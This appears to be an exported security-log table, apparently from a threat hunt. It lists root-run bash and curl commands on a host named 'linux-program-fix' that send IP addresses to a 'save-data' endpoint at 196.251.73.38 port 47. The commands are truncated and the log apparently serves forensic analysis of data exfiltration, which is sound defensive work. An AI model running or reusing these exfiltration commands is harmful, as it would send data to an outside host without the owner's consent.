 Timestamp ↑ DeviceName InitiatingProcessAccountName ExfilIP ExfilTarget ProcessCommandLine
Mar 4, 2025 7:25:4... linux-program-fix.p2... root 196.251.73.38:47 159.69.192.72 bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=159.69.192.72" \ -H 'Acc
Mar 4, 2025 7:25:4... linux-program-fix.p2... root 196.251.73.38:47 159.69.192.72 curl --silent http://196.251.73.38:47/save-data?IP=159.69.192.72 -H "Accept: text/ht
Mar 4, 2025 8:57:4... linux-program-fix.p2... root 196.251.73.38:47 74.208.7.102 bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H 'Acce
Mar 4, 2025 8:57:4... linux-program-fix.p2... root 196.251.73.38:47 74.208.7.102 curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/htm
Mar 4, 2025 8:57:5... linux-program-fix.p2... root 196.251.73.38:47 74.208.7.102 bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H 'Acce
Mar 4, 2025 8:57:5... linux-program-fix.p2... root 196.251.73.38:47 74.208.7.102 curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/htm
Mar 4, 2025 8:58:1... linux-program-fix.p2... root 196.251.73.38:47 74.208.7.102 bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H 'Acce
Mar 4, 2025 8:58:1... linux-program-fix.p2... root 196.251.73.38:47 74.208.7.102 curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/htm
Mar 4, 2025 8:58:2... linux-program-fix.p2... root 196.251.73.38:47 74.208.7.102 bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H 'Acce
Mar 4, 2025 8:58:2... linux-program-fix.p2... root 196.251.73.38:47 74.208.7.102 curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/htm